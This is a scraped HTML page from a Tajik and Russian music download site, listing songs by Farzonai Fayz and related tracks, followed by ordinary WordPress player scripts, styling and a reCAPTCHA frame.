src="/images/play-small.png"><span itemprop="name">Фарзонаи Файз &#8211; Туйёна (2018)</span></a><span style="float:right"><div class="tptn_counter" id="tptn_counter_9038"><span style="font-size:10pt;color:#777777;float:right">3&nbsp;425<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></span></li></div><br><div class="musiclist"><li class="ic-play"><a href="https://ovozz.ru/music/farzonai-fajz-aj-bexabaram-2018/" rel="bookmark"><img align="left"  class="musiclist-d" src="/images/play-small.png"><span itemprop="name">Фарзонаи Файз &#8211; Ай бехабарам (2018)</span></a><span style="float:right"><div class="tptn_counter" id="tptn_counter_9034"><span style="font-size:10pt;color:#777777;float:right">1&nbsp;879<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></span></li></div><br><div class="musiclist"><li class="ic-play"><a href="https://ovozz.ru/music/farzonai-fajz-bachai-xatlon-2018/" rel="bookmark"><img align="left"  class="musiclist-d" src="/images/play-small.png"><span itemprop="name">Фарзонаи Файз &#8211; Бачаи Хатлон (2018)</span></a><span style="float:right"><div class="tptn_counter" id="tptn_counter_8739"><span style="font-size:10pt;color:#777777;float:right">2&nbsp;018<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></span></li></div><br><div class="musiclist"><li class="ic-play"><a href="https://ovozz.ru/music/farzonai-fajz-mardi-2018/" rel="bookmark"><img align="left"  class="musiclist-d" src="/images/play-small.png"><span itemprop="name">Фарзонаи Файз &#8211; Марди (2018)</span></a><span style="float:right"><div class="tptn_counter" id="tptn_counter_8678"><span style="font-size:10pt;color:#777777;float:right">1&nbsp;507<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></span></li></div><br><div class="musiclist"><li class="ic-play"><a href="https://ovozz.ru/music/farzonai-fajz-nagz-bimon/" rel="bookmark"><img align="left"  class="musiclist-d" src="/images/play-small.png"><span itemprop="name">Фарзонаи Файз &#8211; Нагз бимон [2018]</span></a><span style="float:right"><div class="tptn_counter" id="tptn_counter_8036"><span style="font-size:10pt;color:#777777;float:right">3&nbsp;602<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></span></li></div><br><div class="musiclist"><li class="ic-play"><a href="https://ovozz.ru/music/shaxriyor-davlatov-va-farzonai-fajz-man-dil-doram-2018/" rel="bookmark"><img align="left"  class="musiclist-d" src="/images/play-small.png"><span itemprop="name">Шахриёр Давлатов ва Фарзонаи Файз &#8211; Ман дил дорам (2018)</span></a><span style="float:right"><div class="tptn_counter" id="tptn_counter_5646"><span style="font-size:10pt;color:#777777;float:right">4&nbsp;605<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></span></li></div><br><div class="musiclist"><li class="ic-play"><a href="https://ovozz.ru/music/farzonai-fajz-misli-tu/" rel="bookmark"><img align="left"  class="musiclist-d" src="/images/play-small.png"><span itemprop="name">Фарзонаи Файз &#8211; Мисли ту</span></a><span style="float:right"><div class="tptn_counter" id="tptn_counter_4359"><span style="font-size:10pt;color:#777777;float:right">1&nbsp;845<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></span></li></div><br><div class="musiclist"><li class="ic-play"><a href="https://ovozz.ru/music/farzonai-fajz-dust-medoram-turo/" rel="bookmark"><img align="left"  class="musiclist-d" src="/images/play-small.png"><span itemprop="name">Фарзонаи Файз &#8211; Дуст медорам туро</span></a><span style="float:right"><div class="tptn_counter" id="tptn_counter_2382"><span style="font-size:10pt;color:#777777;float:right">2&nbsp;931<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></span></li></div><br></div><div class="related-posts clearfix"><h3 class="title-related-posts">Может вы не занете об этих музыках?</h3><ul><li><a href="https://ovozz.ru/music/ryder-ot-dushi/" title="Ryder &#8211; От души (2019)"><img width="300" height="169" src="//ovozz.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://ovozz.ru/wp-content/uploads/2019/09/ryder-ot-dushi-mp3-image-300x169.jpg" class="lazy lazy-hidden miniature wp-post-image" alt="Ryder XZ Avlod" /><noscript><img width="300" height="169" src="https://ovozz.ru/wp-content/uploads/2019/09/ryder-ot-dushi-mp3-image-300x169.jpg" class="miniature wp-post-image" alt="Ryder XZ Avlod" /></noscript>Ryder &#8211; От души (2019)</a></li><li><a href="https://ovozz.ru/music/xasani-chila-123456-2018/" title="Хасани Чила &#8211; 123456 (2018)"><img width="300" height="169" src="//ovozz.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://ovozz.ru/wp-content/uploads/2018/03/Hasani-Chila-Kambagali-mp3-image-300x169.jpg" class="lazy lazy-hidden miniature wp-post-image" alt="Хасани Чила" /><noscript><img width="300" height="169" src="https://ovozz.ru/wp-content/uploads/2018/03/Hasani-Chila-Kambagali-mp3-image-300x169.jpg" class="miniature wp-post-image" alt="Хасани Чила" /></noscript>Хасани Чила &#8211; 123456 (2018)</a></li><li><a href="https://ovozz.ru/music/naimchoni-saidali-dil-zara-zara-2018/" title="Наимчони Саидали &#8211; Дил Зара Зара (2018)"><img width="300" height="169" src="//ovozz.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://ovozz.ru/wp-content/uploads/2018/04/naimchoni-saidali-dil-zara-zara-2018-naimjoni-saidali-dil-zara-zara-2018-mp3-image-300x169.jpg" class="lazy lazy-hidden miniature wp-post-image" alt="Наимчони Саидали" /><noscript><img width="300" height="169" src="https://ovozz.ru/wp-content/uploads/2018/04/naimchoni-saidali-dil-zara-zara-2018-naimjoni-saidali-dil-zara-zara-2018-mp3-image-300x169.jpg" class="miniature wp-post-image" alt="Наимчони Саидали" /></noscript>Наимчони Саидали &#8211; Дил Зара Зара (2018)</a></li><li><a href="https://ovozz.ru/music/misslana-sobir-machnunam/" title="Мисслана Собир &#8211; Мачнунам"><img width="300" height="169" src="//ovozz.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://ovozz.ru/wp-content/uploads/2022/10/misslana-sobeer-majnunam-mp3-image-300x169.jpg" class="lazy lazy-hidden miniature wp-post-image" alt="Мисслана Собир" /><noscript><img width="300" height="169" src="https://ovozz.ru/wp-content/uploads/2022/10/misslana-sobeer-majnunam-mp3-image-300x169.jpg" class="miniature wp-post-image" alt="Мисслана Собир" /></noscript>Мисслана Собир &#8211; Мачнунам</a></li><li><a href="https://ovozz.ru/music/ziyoviddin-nurzod-ba-tu-odat-kardam/" title="Зиёвиддин Нурзод &#8211; Ба ту одат кардам"><img width="300" height="169" src="//ovozz.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://ovozz.ru/wp-content/uploads/2018/02/Нурзод-Одат-mp3-image-300x169.jpg" class="lazy lazy-hidden miniature wp-post-image" alt="Зиёвиддин Нурзод" /><noscript><img width="300" height="169" src="https://ovozz.ru/wp-content/uploads/2018/02/Нурзод-Одат-mp3-image-300x169.jpg" class="miniature wp-post-image" alt="Зиёвиддин Нурзод" /></noscript>Зиёвиддин Нурзод &#8211; Ба ту одат кардам</a></li><li><a href="https://ovozz.ru/music/zaxro-nozanin-arabskij/" title="Захро &#8211; Нозанин (арабский)"><img width="300" height="169" src="//ovozz.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://ovozz.ru/wp-content/uploads/2025/11/zahro-nozanin-2025-mp3-image-300x169.jpg" class="lazy lazy-hidden miniature wp-post-image" alt="Захро - Нозанин (арабский)" /><noscript><img width="300" height="169" src="https://ovozz.ru/wp-content/uploads/2025/11/zahro-nozanin-2025-mp3-image-300x169.jpg" class="miniature wp-post-image" alt="Захро - Нозанин (арабский)" /></noscript>Захро &#8211; Нозанин (арабский)</a></li><li><a href="https://ovozz.ru/music/faraxmand-karimov-anore/" title="Фарахманд Каримов &#8211; Аноре (2019)"><img width="300" height="169" src="//ovozz.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://ovozz.ru/wp-content/uploads/2019/05/Farahmand-Karimov-Anore-mp3-image-300x169.jpg" class="lazy lazy-hidden miniature wp-post-image" alt="Фарахманд Каримов" /><noscript><img width="300" height="169" src="https://ovozz.ru/wp-content/uploads/2019/05/Farahmand-Karimov-Anore-mp3-image-300x169.jpg" class="miniature wp-post-image" alt="Фарахманд Каримов" /></noscript>Фарахманд Каримов &#8211; Аноре (2019)</a></li><li><a href="https://ovozz.ru/music/firuza-xafizova-dil-yor-dorae/" title="Фируза Хафизова — Дил ёр дорае"><img width="300" height="169" src="//ovozz.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://ovozz.ru/wp-content/uploads/2018/03/Firuza-Hafizova-Dil-Yor-Dorae-mp3-image-300x169.jpg" class="lazy lazy-hidden miniature wp-post-image" alt="Фируза Хафизова" /><noscript><img width="300" height="169" src="https://ovozz.ru/wp-content/uploads/2018/03/Firuza-Hafizova-Dil-Yor-Dorae-mp3-image-300x169.jpg" class="miniature wp-post-image" alt="Фируза Хафизова" /></noscript>Фируза Хафизова — Дил ёр дорае</a></li><li><a href="https://ovozz.ru/music/surajyo-mirzoeva-ishki-be-chavob/" title="Сурайё Мирзоева &#8211; Ишки бе чавоб (2021)"><img width="300" height="169" src="//ovozz.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://ovozz.ru/wp-content/uploads/2020/12/Surayo-Mirzoeva-ishqi-be-javob-mp3-image-300x169.jpg" class="lazy lazy-hidden miniature wp-post-image" alt="Сурайё Мирзоева" /><noscript><img width="300" height="169" src="https://ovozz.ru/wp-content/uploads/2020/12/Surayo-Mirzoeva-ishqi-be-javob-mp3-image-300x169.jpg" class="miniature wp-post-image" alt="Сурайё Мирзоева" /></noscript>Сурайё Мирзоева &#8211; Ишки бе чавоб (2021)</a></li><li><a href="https://ovozz.ru/music/nigina-amonkulova-va-daler-xonzoda-afsona-skazka/" title="Нигина Амонкулова ва Далер Хонзода &#8211; Афсона (Сказка)"><img width="300" height="169" src="//ovozz.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://ovozz.ru/wp-content/uploads/2018/04/Daler-Honzoda-va-Nigina-Amonqulova-Afsona-Skazka-mp3-image-300x169.jpg" class="lazy lazy-hidden miniature wp-post-image" alt="Нигина Амонкулова ва Далер Хонзода" /><noscript><img width="300" height="169" src="https://ovozz.ru/wp-content/uploads/2018/04/Daler-Honzoda-va-Nigina-Amonqulova-Afsona-Skazka-mp3-image-300x169.jpg" class="miniature wp-post-image" alt="Нигина Амонкулова ва Далер Хонзода" /></noscript>Нигина Амонкулова ва Далер Хонзода &#8211; Афсона (Сказка)</a></li></ul></div></main></div><aside id="secondary" class="widget-area" role="complementary"><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ovozz.ru/"> <label> <span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Поиск" /></form></div></aside></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-info"><div class="inner clearfix"><div class="copyright"><b>ВСЕ ПРАВА ЗАЩИЩЕНЫ.</b><p><noindex><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")</script></noindex></p></div><p style="float:right;">По всем вопросам писать: ovoztj@yandex.ru<br>Страна нахождения сервера: Россия (Москва) :)<br>Copyright © OVOZZ Media 2017 - 2020<br><a href="/disclaimer">Пожаловаться на нарушение авторских прав / DMCA complain</a></p></div></div></div></footer></div> <script type='text/javascript'>var ratingsL10n = {"plugin_url":"https:\/\/ovozz.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/ovozz.ru\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://ovozz.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;</script> <script type='text/javascript' src='https://ovozz.ru/wp-content/cache/autoptimize/js/autoptimize_single_830dae7fb9dfd5ac1879a83dd028083d.js'></script> <script type='text/javascript' src='https://ovozz.ru/wp-content/cache/autoptimize/js/autoptimize_single_3b61b3ca455869d1a67c0f5af545dabc.js'></script> <script type='text/javascript' src='https://ovozz.ru/wp-content/cache/autoptimize/js/autoptimize_single_c29b9c67eb69f593acfce7cec1b34f7c.js'></script> <script type='text/javascript' src='https://ovozz.ru/wp-content/cache/autoptimize/js/autoptimize_single_e4f1c1e3b72a08e63fe7f6961e554dac.js'></script> <script type='text/javascript' src='https://ovozz.ru/wp-content/cache/autoptimize/js/autoptimize_single_c93ca56f266a2f7d2242c8dd5d10a6c7.js'></script> <script type='text/javascript' src='https://ovozz.ru/wp-includes/js/comment-reply.min.js'></script> <script type='text/javascript'>var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type='text/javascript' src='//ovozz.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js'></script> <script type='text/javascript' src='//ovozz.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js'></script> <script type='text/javascript'>var a3_lazyload_extend_params = {"edgeY":"0"};</script> <script type='text/javascript' src='https://ovozz.ru/wp-content/cache/autoptimize/js/autoptimize_single_7437891f51ea629eb471ed5fe6be610f.js'></script> <script type='text/javascript' src='https://ovozz.ru/wp-includes/js/jquery/ui/core.min.js'></script> <script type='text/javascript' src='https://ovozz.ru/wp-includes/js/jquery/ui/widget.min.js'></script> <script type='text/javascript' src='https://ovozz.ru/wp-includes/js/jquery/ui/mouse.min.js'></script> <script type='text/javascript' src='https://ovozz.ru/wp-includes/js/jquery/ui/slider.min.js'></script> <script type='text/javascript' src='https://ovozz.ru/wp-content/cache/autoptimize/js/autoptimize_single_4cc86d1003c45134d6838f13e3885db1.js'></script> <script type='text/javascript' src='https://ovozz.ru/wp-content/cache/autoptimize/js/autoptimize_single_11d9bf4b4945fa4cdf1d1ef83deacbbe.js'></script> <script type='text/javascript' src='https://ovozz.ru/wp-content/cache/autoptimize/js/autoptimize_single_13a3602d52b7b755127747671eeaddb6.js'></script> <script type="text/javascript">jQuery(document).ready(function () {
	if (typeof MP3_JPLAYER !== 'undefined') {
		MP3_JPLAYER.plugin_path = 'https://ovozz.ru/wp-content/plugins/mp3-jplayer';
		MP3_JPLAYER.pl_info = MP3jPLAYERS;
		MP3_JPLAYER.vars.force_dload = false;
		MP3_JPLAYER.vars.dload_text = 'скачать';
		MP3_JPLAYER.hasListMeta = true;
		MP3_JPLAYER.vars.stylesheet_url = 'https://ovozz.ru/wp-content/plugins/mp3-jplayer/css/light.css';
		MP3_JPLAYER.showErrors = false;
		MP3_JPLAYER.init();
	}
});</script> <style type="text/css">.innertab				{ background-color:rgba(0, 0, 0, 0.18); } 
.playlist-colour		{ background:rgba(167, 167, 167, 0.55); } 
.interface-mjp			{ color:#3d3232; } 
.loadMI_mp3j, .loadB_mp3j, .load_mp3j { background:rgba(49, 49, 49, 0.64); } 
.poscolMI_mp3j, .MIsliderVolume .ui-widget-header, .vol_mp3t .ui-widget-header, .vol_mp3j .ui-widget-header { background-color:rgba(0, 180, 37, 0.91); } 
.mp3-tint, .Smp3-tint	{ background-color:rgba(0, 180, 37, 0.91); } 
.player-track-title		{ font-size:22px; } 
.a-mjp						{ font-size:18px; color:#262120; } 
.a-mjp:hover				{ color:#262120 !important; background:#d3d3d3 !important; } 
.a-mjp.mp3j_A_current		{ color:#11912b !important; background:#d8d8d8 !important; } 
.li-mjp					{ font-size:18px; } 
.li-mjp:hover				{ background-color:#d3d3d3; } 
.li-mjp.mp3j_LI_current	{ background-color:#d8d8d8; } 
.transport-MI div, .transport-MI div:hover, span.textbutton_mp3j { color:#11912b; }</style><style>span.textbutton_mp3j {
						color:#00869b; 
					}
					span.vol_mp3t .ui-slider-handle,
					span.vol_mp3t .ui-slider-handle:hover,
					span.posbar_mp3j .ui-slider-handle,
					span.posbar_mp3j .ui-slider-handle:hover,
					.load_mp3j,
					.s-text .Smp3-tint {
						background-color:#00869b;
						border-color:#00869b;
					}
					.s-text .Smp3-tint {
						opacity:0.4;
						filter:alpha(opacity=40);
					}
					.s-text .Smp3-finding,
					.s-text .mp3-gtint,
					.load_mp3j {
						opacity:0.25;
						filter:alpha(opacity=25);
					}
					span.posbar_mp3j .ui-slider-handle,
					span.posbar_mp3j .ui-slider-handle:hover {
						background:rgba(0,134,155,0.3);
						border-color:#00869b;
					}</style><style>span.gfxbutton_mp3j.play-mjp, 
					span.gfxbutton_mp3j.pause-mjp,
					span.gfxbutton_mp3j.play-mjp:hover, 
					span.gfxbutton_mp3j.pause-mjp:hover,
					span.vol_mp3j .ui-slider-handle,
					span.vol_mp3j .ui-slider-handle:hover,
					span.posbarB_mp3j .ui-slider-handle,
					span.posbarB_mp3j .ui-slider-handle:hover,
					.loadB_mp3j,
					.s-graphic .Smp3-tint { 
						background-color:#404040; 
						border-color:#404040; 
					}
					.s-graphic .Smp3-tint {
						opacity:0.4;
						filter:alpha(opacity=40);
					}
					.s-graphic .Smp3-finding,
					.s-graphic .mp3-gtint,
					.loadB_mp3j {
						opacity:0.25;
						filter:alpha(opacity=25);
					}
					span.posbarB_mp3j .ui-slider-handle,
					span.posbarB_mp3j .ui-slider-handle:hover {
						background:rgba(64,64,64,0.3);
						border-color:#404040;
					}</style><span class="back-to-top"><i class="fa fa-angle-double-up" aria-hidden="true"></i></span> <noindex><script type="text/javascript" src="https://brodownload9s.com/code/myygkyzrgq5ha3ddf44tmmbq" async></script></noindex> <script data-cfasync='false'>!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){function e(){t.media=a}var a=t.media||"all";t.addEventListener?t.addEventListener("load",e):t.attachEvent&&t.attachEvent("onload",e),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(e,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uWGZbIB0ndsuKH-XtuqZbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769073987666');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>